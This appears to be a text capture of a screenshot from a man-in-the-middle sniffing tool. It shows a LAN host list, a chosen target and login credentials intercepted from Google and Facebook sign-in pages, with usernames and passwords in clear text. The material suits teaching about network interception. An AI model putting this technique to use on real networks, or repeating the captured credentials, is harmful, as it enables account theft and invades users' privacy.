 Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Connections
IP Address MAC Address Description
192.168.1.69 00:22:6B:8C:8B:3B
192.168.1.101 00:22:FA:49:EC:2A
192.168.1.102 00:18:4D:EC:77:2C
Delete Host Add to Target 1 Add to Target 2
GROUP 2 : 192.168.1.69 00:22:6B:8C:8B:3B
Starting Unified sniffing...
HTTP : 64.233.181.104:443 -> USER: kavinz PASS: wirelessgmail INFO: https://
www.google.com/accounts/Login?hl=en&continue=http://www.google.com/
HTTP : 69.63.181.20:443 -> USER: kavinz PASS:facebooktest INFO: https://
login.facebook.com/login.php?login_attempt=1